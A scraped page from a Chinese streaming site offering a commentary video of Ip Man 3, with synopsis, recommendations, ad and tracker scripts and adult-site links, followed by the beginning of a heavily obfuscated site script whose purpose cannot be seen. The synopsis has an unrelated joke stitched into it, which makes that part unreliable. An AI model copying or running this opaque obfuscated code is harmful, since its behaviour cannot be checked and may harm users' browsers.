href="/search/-%E5%88%98%E8%89%BA%E8%8F%B2------------.html" target="_blank">刘艺菲</a>&nbsp;</li><li class="data"><span>导演：</span><a href="/search/-----%E5%8F%B6%E4%BC%9F%E4%BF%A1--------.html" target="_blank">叶伟信</a>&nbsp;</li><li class="desc hidden_xs"><span class="left text_muted">简介：</span>已在香港立足开馆的叶问（甄子丹 饰）与太太张永成（熊黛林 饰）安静地生活，不料小儿子叶正就读的小学发生了流氓滋&nbsp;<a href="#desc">详细&nbsp;></a></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/nKQRR-1-1.html"><i class="iconfont">&#xe659;</i>&nbsp;立即播放</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" data-id="239759" data-mid="1" data-type="up" href="javascript:;"><i class="iconfont">&#xe655;</i>&nbsp;喜欢&nbsp;<em class="digg_num">1</em></a></div><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin"></a><a class="bds_sqq" data-cmd="sqq"></a><a class="bds_tsina" data-cmd="tsina"></a><a class="bds_qzone" data-cmd="qzone"></a><a class="bds_more" data-cmd="more"></a></div><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">叶问3【影视解说】--</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '叶问3【影视解说】-',bdPic : 'https://snzypic.vip//upload/vod/20240710-1/2774a6298505c180ef33e3118e2e4785.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion='+~(-new Date()/36e5)];</script></div></div></div></div></div></div></div><div class="container"><div class="pannel ads_all clearfix"><div id="1003" class="ads ads_w"><center><script src="https://www.photo13.com/images/ad/Tad1300.js"></script></center></div></div><script type="text/javascript">var o = document.getElementById("1003");var h = o.offsetHeight; if (h > 0) {} else {$(".pannel.ads_all").addClass("hide");}</script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍" id="desc"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>已在香港立足开馆的叶问（甄子丹 饰）与太太张永成（熊黛林 饰）安静地生活，不料小儿子叶正就读的小学发生了流氓滋扰事件，参与闹事的正是田傲山（梁家仁 饰）往日的徒弟马鲸笙（谭耀文 饰）。于是叶问带领徒弟徐力（张继聪 饰）等人保护了黄老师（吴千语 饰）、校长（刘以达 饰）以及众小学生，并结识了同样是永春传人的车夫张天志（张晋 饰），二人惺惺相惜。可是事件却没有止步于此，马鲸笙的老板（迈克.泰森 饰）才是幕后黑手，探长肥波（郑则仕 饰）也卷入了其中，与此同时，张天志向叶问发起了谁是“正宗永春”的挑战，叶问该如何应战阿呆早上起床，去吃早点，来到一小摊前道：&ldquo;老板，买两根麻花１老板：&ldquo;只剩两根油条了，没有麻花。&rdquo;阿呆：&ldquo;明明是两根麻花，你还冒充油条，骗我就不买了。&rdquo;</span><a href="javascript:void(0);" class="show_btn" onClick="showdiv(this);"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>已在香港立足开馆的叶问（甄子丹 饰）与太太张永成（熊黛林 饰）安静地生活，不料小儿子叶正就读的小学发生了流氓滋扰事件，参与闹事的正是田傲山（梁家仁 饰）往日的徒弟马鲸笙（谭耀文 饰）。于是叶问带领徒弟徐力（张继聪 饰）等人保护了黄老师（吴千语 饰）、校长（刘以达 饰）以及众小学生，并结识了同样是永春传人的车夫张天志（张晋 饰），二人惺惺相惜。可是事件却没有止步于此，马鲸笙的老板（迈克.泰森 饰）才是幕后黑手，探长肥波（郑则仕 饰）也卷入了其中，与此同时，张天志向叶问发起了谁是“正宗永春”的挑战，叶问该如何应战阿呆早上起床，去吃早点，来到一小摊前道：&ldquo;老板，买两根麻花１老板：&ldquo;只剩两根油条了，没有麻花。&rdquo;阿呆：&ldquo;明明是两根麻花，你还冒充油条，骗我就不买了。&rdquo;</span><a href="javascript:void(0);" class="hidden_btn" onClick="hidediv(this);"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="239759" data-score="2"><span class="label">给【<strong>叶问3【影视解说】</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix" id="bofy"><div class="pannel_head clearfix"><div class="text_muted pull_right"><a href="javascript:;" class="sort_btn"><i class="iconfont">&#xe658;</i>&nbsp;排序</a></div><h3 class="title">播放列表</h3></div><div class="play_source"><div class="play_source_tab list_scroll clearfix" id="NumTab"><a href="javascript:void(0);" class="active" alt="海外SN"><i class="iconfont">&#xe62f;</i>&nbsp;海外SN</a></div><div class="play_list_box hide show"><div class="player_infotip"><i class="iconfont">&#xe62d;</i>&nbsp;[DVD：标准清晰版] [BD：高清无水印] [HD：高清版] [TS：抢先非清晰版]</div><div id="playlistbox" class="playlist_notfull"><ul class="content_playlist list_scroll clearfix"><li><a href="/p/nKQRR-1-1.html">HD</a></li></ul><a href="javascript:;" onClick="showlist(this);" class="listshow hidden_xs"><span><i class="iconfont">&#xe63a;</i>&nbsp;展开全部</span></a></div><div class="playlist_full"><ul class="content_playlist clearfix"><li><a href="/p/nKQRR-1-1.html">HD</a></li></ul></div></div></div></div><div class="pannel ads_box clearfix"><div id="1001" class="ads ads_w"><script type="text/javascript" src="https://img-usa.cdnimg.vip/adse.js"></script></div></div><script type="text/javascript">var o = document.getElementById("1001");var h = o.offsetHeight; if (h > 0) {} else {$(".pannel.ads_box").addClass("hide");}</script><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v_MXiQR.html" title="心灵驿站【影视解说】" data-original="https://snzypic.vip/upload/vod/20260101-1/5ebdfd43deb4c77ba3375f15d3afb66a.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">HD</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_MXiQR.html" title="心灵驿站【影视解说】">心灵驿站【影视解说】</a></p><p class="vodlist_sub">下一站&nbsp;幸福&nbsp;</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v_HoHQR.html" title="房间【影视解说】" data-original="https://snzypic.vip//upload/vod/20231217-1/4cd6bd33dc4f19ac928da2d34cdfdae0.webp"><span class="play hidden_xs"></span><span class="pic_text text_right">HD</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_HoHQR.html" title="房间【影视解说】">房间【影视解说】</a></p><p class="vodlist_sub">不存在的房间(台)&nbsp;抖室(港)&nbsp;</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v_hNiQR.html" title="断网假期【影视解说】" data-original="https://snzypic.vip//upload/vod/20240531-1/00f423451293fbd2fbd49b54d7e681e2.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">HD</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_hNiQR.html" title="断网假期【影视解说】">断网假期【影视解说】</a></p><p class="vodlist_sub">断讯&nbsp;抛开世界&nbsp;远离世界&nbsp;断网假日&nbsp;</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v_RWtQR.html" title="越狱二人组【影视解说】" data-original="https://snzypic.vip//upload/vod/20240418-1/bbcfa34150cd792034df819456979f40.webp"><span class="play hidden_xs"></span><span class="pic_text text_right">HD</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_RWtQR.html" title="越狱二人组【影视解说】">越狱二人组【影视解说】</a></p><p class="vodlist_sub">击出&nbsp;Ssonda&nbsp;Big Bang&nbsp;</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v_K8kQR.html" title="茱莉娅的眼睛【影视解说】" data-original="https://snzypic.vip//upload/vod/20240613-1/0a336b7fa7ed22882d4fb8d286f8f8e5.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">HD</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_K8kQR.html" title="茱莉娅的眼睛【影视解说】">茱莉娅的眼睛【影视解说】</a></p><p class="vodlist_sub">盲眼谜情(台)&nbsp;朱莉娅的眼睛&nbsp;眼中的茱莉亚&nbsp;胡莉娅的眼睛&nbsp;Julia&#039;s Eyes&nbsp;</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v_m1iQR.html" title="盲证【影视解说】" data-original="https://snzypic.vip//upload/vod/20240602-1/946b51f95b79795c69c2b9ac665473b4.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">HD</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_m1iQR.html" title="盲证【影视解说】">盲证【影视解说】</a></p><p class="vodlist_sub">盲&nbsp;盲症&nbsp;盲眼&nbsp;Blind&nbsp;</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v_IPdQR.html" title="灰烬是最洁白的【影视解说】" data-original="https://snzypic.vip//upload/vod/20240605-1/70cc731e329bd20c36a1aae3ddf94914.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">HD</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_IPdQR.html" title="灰烬是最洁白的【影视解说】">灰烬是最洁白的【影视解说】</a></p><p class="vodlist_sub">金钱与爱情&nbsp;江湖儿女&nbsp; Ash is Purest White&nbsp;Money &amp; Love&nbsp;</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v_vhiQR.html" title="大家都很好【影视解说】" data-original="https://snzypic.vip//upload/vod/20240602-1/4d8ec9f20df02026258fa28ea456e864.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">HD</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_vhiQR.html" title="大家都很好【影视解说】">大家都很好【影视解说】</a></p><p class="vodlist_sub">幸福窝天伦&nbsp;人人都很好&nbsp;天伦之旅&nbsp;</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v_3sKRR.html" title="来的都是客【影视解说】" data-original="https://snzypic.vip/upload/vod/20260115-1/945c07414adeb25c1922ed98c8c8936d.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">HD</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_3sKRR.html" title="来的都是客【影视解说】">来的都是客【影视解说】</a></p><p class="vodlist_sub">左右逢源&nbsp;左右逢圆&nbsp;春节大食神&nbsp;Whoever Comes is a Guest&nbsp;</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v_2sKRR.html" title="喜盈门【影视解说】" data-original="https://snzypic.vip/upload/vod/20260115-1/5cbd016c582d589bf0b6fb71764a8daa.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">HD</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_2sKRR.html" title="喜盈门【影视解说】">喜盈门【影视解说】</a></p><p class="vodlist_sub">In-Laws&nbsp;</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v_DsKRR.html" title="疯狂的小镇【影视解说】" data-original="https://snzypic.vip/upload/vod/20260115-1/f78745de6d9947e85ddc03bfc3bc6c0a.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">HD</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_DsKRR.html" title="疯狂的小镇【影视解说】">疯狂的小镇【影视解说】</a></p><p class="vodlist_sub">A Crazy Town&nbsp;</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v_9sKRR.html" title="团圆【影视解说】" data-original="https://snzypic.vip/upload/vod/20260115-1/31ba569636215d6379c123904e077554.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">HD</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_9sKRR.html" title="团圆【影视解说】">团圆【影视解说】</a></p><p class="vodlist_sub">Apart Together&nbsp;</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v_5sKRR.html" title="千里走单骑【影视解说】" data-original="https://snzypic.vip/upload/vod/20260115-1/acb61746e19f990ffa33b4440ee34075.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">HD</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_5sKRR.html" title="千里走单骑【影视解说】">千里走单骑【影视解说】</a></p><p class="vodlist_sub">単騎、千里を走る&nbsp;Riding Alone for Thousands of Miles&nbsp;</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v_usKRR.html" title="大捷【影视解说】" data-original="https://snzypic.vip/upload/vod/20260115-1/8cff24df19f2bbd38b07e46a10811251.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">HD</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_usKRR.html" title="大捷【影视解说】">大捷【影视解说】</a></p><p class="vodlist_sub">Great Victory&nbsp;</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v_eKKRR.html" title="乘船而去【影视解说】" data-original="https://snzypic.vip/upload/vod/20260115-1/26081ab9dd2e2bc67b4c4311bcaff195.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">HD</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_eKKRR.html" title="乘船而去【影视解说】">乘船而去【影视解说】</a></p><p class="vodlist_sub">葛兆美&nbsp;刘丹&nbsp;吴洲凯&nbsp;何必&nbsp;何圳煜&nbsp;刘凤凰&nbsp;王志康&nbsp;周琳&nbsp;郭亚美&nbsp;杜先&nbsp;安宁&nbsp;</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v_UbKRR.html" title="年少日记【影视解说】" data-original="https://snzypic.vip/upload/vod/20260115-1/a055a59559bd6ea588be60b354355a03.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">HD</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_UbKRR.html" title="年少日记【影视解说】">年少日记【影视解说】</a></p><p class="vodlist_sub">遗书&nbsp;</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/news/index.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">推荐阅读</h3></div><ul class="art_relates clearfix"><li><a href="/n-bSzQR.html" title="《闪灵》定档1月30日 影史惊悚神作4K修复版首登国内大银幕"><div class="artlr_tit"><p class="artlr_b">《闪灵》定档1月30日 影史惊悚神作4K修复版首登国内大银幕</p><p class="artlr_name">影讯</p></div><div class="artlr_pic lazyload" data-original="https://img-usa.cdnimg.vip/ketv/upload/art/20260115-1/e48c6a25caceb2abd1e8adcabe2a90d6.jpg"><span class="look hidden_xs"></span></div></a></li><li><a href="/n-JSzQR.html" title="天然钻石珠宝闪耀第83届金球奖红毯"><div class="artlr_tit"><p class="artlr_b">天然钻石珠宝闪耀第83届金球奖红毯</p><p class="artlr_name">影讯</p></div><div class="artlr_pic lazyload" data-original="https://img-usa.cdnimg.vip/ketv/upload/art/20260115-1/636abc58b3b0b0ec696885c2f4641cdd.png"><span class="look hidden_xs"></span></div></a></li><li><a href="/n-CSzQR.html" title="《盖世神功》发布“刀光癫影”版人物海报，致敬经典开“劈”爆笑武林"><div class="artlr_tit"><p class="artlr_b">《盖世神功》发布“刀光癫影”版人物海报，致敬经典开“劈”爆笑武林</p><p class="artlr_name">影讯</p></div><div class="artlr_pic lazyload" data-original="https://img-usa.cdnimg.vip/ketv/upload/art/20260115-1/025d284fe314ee6cf9d048ac43bef49b.jpg"><span class="look hidden_xs"></span></div></a></li><li><a href="/n-0SzQR.html" title="票房要冲2亿？看完《寻秦记》我直呼：古天乐给港片逆袭了！"><div class="artlr_tit"><p class="artlr_b">票房要冲2亿？看完《寻秦记》我直呼：古天乐给港片逆袭了！</p><p class="artlr_name">影讯</p></div><div class="artlr_pic lazyload" data-original="https://img-usa.cdnimg.vip/ketv/upload/art/20260115-1/578ee2339f4e7a64c5542664d5d380c2.jpg"><span class="look hidden_xs"></span></div></a></li><li><a href="/n-gSzQR.html" title="观众口碑 文化影响力持续提升 中国电影实力“圈粉”海外"><div class="artlr_tit"><p class="artlr_b">观众口碑 文化影响力持续提升 中国电影实力“圈粉”海外</p><p class="artlr_name">影讯</p></div><div class="artlr_pic lazyload" data-original="https://img-usa.cdnimg.vip/ketv/upload/art/20260115-1/19a7927194131a93300ce85dfe52797c.jpg"><span class="look hidden_xs"></span></div></a></li><li><a href="/n-aSzQR.html" title="专访虎鲸文娱：豆瓣8.8，这群影视技术&quot;基建狂魔&quot;，做了部国产第一"><div class="artlr_tit"><p class="artlr_b">专访虎鲸文娱：豆瓣8.8，这群影视技术&quot;基建狂魔&quot;，做了部国产第一</p><p class="artlr_name">影讯</p></div><div class="artlr_pic lazyload" data-original="https://img-usa.cdnimg.vip/ketv/upload/art/20260115-1/bee418e6fd474acfbcc36e8c45a4f483.jpg"><span class="look hidden_xs"></span></div></a></li></ul></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/label/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">电影解说周排行榜</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="本命年【影视解说】" href="/v_qsKRR.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://snzypic.vip/upload/vod/20260116-1/15b627c39d791271847c0a6e702512b8.jpg"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>30</span><h4 class="title">本命年【影视解说】</h4></div><p class="vodlist_sub">1990&nbsp;/&nbsp;大陆&nbsp;/&nbsp;剧情,爱情,影视解说</p><p><span class="vodlist_sub">状态：HD</span></p></div></a></li><li class="part_eone"><a href="/v_JfKRR.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;30</span>边域之城【影视解说】</a></li><li class="part_eone"><a href="/v_PIKRR.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;30</span>不够善良的我们【影视解说】</a></li><li class="part_eone"><a href="/v_UiKRR.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;30</span>三天【影视解说】</a></li><li class="part_eone"><a href="/v_vJKRR.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;30</span>天堂门票【影视解说】</a></li><li class="part_eone"><a href="/v_3aKRR.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;30</span>狱前教育【影视解说】</a></li><li class="part_eone"><a href="/v_GmKRR.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;30</span>临时保姆【影视解说】</a></li><li class="part_eone"><a href="/v_umKRR.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;30</span>葬礼上的死亡【影视解说】</a></li><li class="part_eone"><a href="/v_KmKRR.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;30</span>死在西部的一百万种方式【影视解说】</a></li><li class="part_eone"><a href="/v_jzKRR.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;30</span>情人眼里出西施【影视解说】</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="239759" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script><div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li><a id="black" class="mycolor" href="javascript:void(0)" title="暗夜模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe656;</i></span></a><a id="white" class="mycolor hide" href="javascript:void(0)" title="白昼模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe657;</i></span></a></li><li><a class="btn_theme" href="javascript:void(0)" title="主题颜色"><span class="m_ico"><i class="iconfont">&#xe665;</i></span></a><div class="sideslip"><div class="themecolor"><p class="text_center"><i class="iconfont">&#xe665;</i>&nbsp;主题颜色</p><ul id="themes"><li id="default" class="color_default">橘色</li><li id="green" class="color_green">绿色</li><li id="blue" class="color_blue">蓝色</li><li id="pink" class="color_pink">粉色</li><li id="red" class="color_red">红色</li><li id="gold" class="color_gold">金色</li></ul></div></div></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="fo_t"><p>本站只提供WEB页面服务，本站不存储、不制作任何视频，不承担任何由于内容的合法性及健康性所引起的争议和法律责任。</p><p>&copy;&nbsp;2026&nbsp;www.ketv.cc&nbsp;&nbsp;&nbsp;&nbsp;<span class="hide"><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script><script>LA.init({id:"KPEB9REHeR1JbvN6",ck:"KPEB9REHeR1JbvN6"})</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node52.aizhantj.com:21233/tjjs/?k=yfzd1sasfve"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script></span></p></div><div class="map_nav"><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">360地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/channel/animation.html"><i class="iconfont">&#xe647;</i><span class="foot_font">动画片</span></a></li><li class="foot_text"><a class="active" href="/channel/jieshuo.html"><i class="iconfont">&#xe675;</i><span class="foot_font">电影解说</span></a></li><li class="foot_text"><a href="/channel/sports.html"><i class="iconfont">&#xe647;</i><span class="foot_font">体育</span></a></li><li class="foot_text"><a href="https://www.photo13.com" ><i class="iconfont">&#xe666;</i><span class="foot_font">美女写真</span></a></li><li class="foot_text"><a href="https://www.dataohua.com" ><i class="iconfont">&#xe668;</i><span class="foot_font">成人片</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="关注微信观看"><input type="hidden" id="wx_text" value="<p>长按识别二维码或微信扫码关注</p><p>关注后回复片名即可</p><p>或微信搜索微信名：<span class='mycol'>嘻酷影视</span></p>"><input type="hidden" id="wx_qrcode" value="/template/conch/asset/img/ewm.jpg"><input type="hidden" id="zans_title" value="感谢赞赏"><input type="hidden" id="zans_text" value="<p>长按识别二维码或微信扫描二维码</p><p>金额随意，多少都是支持</p>"><input type="hidden" id="zans_qrcode" value="/template/conch/asset/img/dsm.jpg"><input type="hidden" id="tips_title" value="公告"><input type="hidden" id="tips_text" value="本站更新播放器解析文件，如播放不了影片请清空浏览器缓存刷新本站。"><input type="hidden" id="shareurl" value=""><input type="hidden" id="version" value="2.0"><input type="hidden" id="openapi" value="sina"><input type="hidden" id="apiurl" value="#"></div><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span shorturl">叶问3【影视解说】--</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></div><div class="conch_history_pop user_log"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file="" ></div><script type="text/javascript" src="/template/conch/asset/js/hlstem.js?v=2.0"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2.0"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.ketv.cc/template/conch/asset/js/hlstem.js?v=2.0
body_size: 31880
content:
 var _0xodX='jsjiami.com.v6',_0x1e6c=[_0xodX,'PEN8aiRUw7jCrVjCmMKdw4E0wovDuAhIPF7CisO5AQwPwpvDk8OtfMOdDyHCg2M/fsKfw6kAHEhMwonCrcOxwpvDnsKbeG1TA3o=','woMlABTCgQ==','w7DDtsKiMQ==','MS5ySAw=','KMKuwrXDlgsQWn0=','LUbCkMKXYQ==','wpwAZQzCgg==','a8Oswq3Dt8OQ','anpuaSY=','wpZlTCrCqDzCv8KzwoHDi8OWYD/Cm8Ksd2XCgMKFw4PDgR7CqBwhw4vCsA==','CcKtG8Ocw4s=','P8OeMcKGasKkdA==','wpjCj8KbJcKh','w4IJAAbCvMOyYcKT','FSTDjMO2WMOuwrXCug==','GijDpMO7WQ==','w5bDt3cUwprCqMKoRsOnw7trS1QswowywrvCssKWJMOzR2s=','wokEQV/Cvw==','wrrCtMOGPnXCuDU=','w5TDhMOOBA3Dgz0YC8O1RcKWTMKYJMKOw4zCrcKKY2hvw7jCrsOAw4vDjBHCoMO8ey3CtcONG8O/wonCrW/Dk3tBwpnCm39LwoFUV28=','I8KqwrvDvAQNUmkr','CBdVZw==','w54CdcK4wr0=','XMOJw4dWw4bDnMKFH8OL','w7N+wopowqzDj0o=','SMKYdg==','Lm3CuA==','GxdPeQRL','FcKbwrfDmg4=','LcKVLMOJw40=','BljCpcOmPw==','w5ZTw6AuwqHDiA==','wpzCil3DscKCIHA=','w7zDqRbDgw==','TMOUdcKF','EsOVwoI8w6nCnFRlCcKOwp/Ct03DicK0e3hUHxfCr8KAf8OBwrPCqA==','LMK7wqLDg0tfWXY7YA==','JGfCi8KwXQ==','w5QEUl7CoBI=','wqjClsKj','w6wPw4TDt8K/w5pE','wqs8cg==','G8OCVhjCkw==','w59ewoZIwpI=','w4PDil9Iwow=','w4bDlMKtUA4=','wpTChQ7CnjXDqlI=','wrjDsQXCpT4=','w6TDh8KARAg=','w4rDg8KjTQrCrH4=','w6kSw4PDtQ==','SMOPfsKIJ21kw65mfl/CjMKOD8Klw5IzwoU=','QMK3O14=','Z8KHAkvDpA==','wqXDk8Kkwp7Dsg==','w4x7bzbCmA==','csKTfMKhGg==','XE5/VBo=','w77CscOaEUw=','w5bDomsDw4nCt8Om','w7BowoFcwrPDi0vDlw==','w7lFwqpXwrk=','wrjCjMKyAsKAOcOjCQ==','w6I5SMKnwrg=','NHrCnsOlFcKx','V8KwP1/DmQ==','wqJuwr/CvsOJ','RsKmO3/DncOOwqtXOg==','AHbCmV0=','wpjDvwrDnzE=','wonDpGggwpw=','w5JXR8O0GA==','UsOvwo3Dt8OR','V8OKecKHGUdqw7Rt','CinDn8OrUcOUwqQ=','w7J7esOKFQ==','w48Pw7XDqMKY','w6AOYl7Chw==','VsOTfg==','dQFfwqzCiQ==','wrzDpRrDiV9pCTdFJQ==','Cx5OeEVewolMPxdM','MsOpwqjDucOBVMKBw5EG','w4jCnxzDvcOfPTrCkTM=','FG/Drj3Clg==','w7nDpcKQNcK2','J2LCicOECw==','fsONw69yw44=','wq5Xwr3Cu8KO','wqzCpifCnDk=','L8OUJMKFc8KgU24sEl0=','N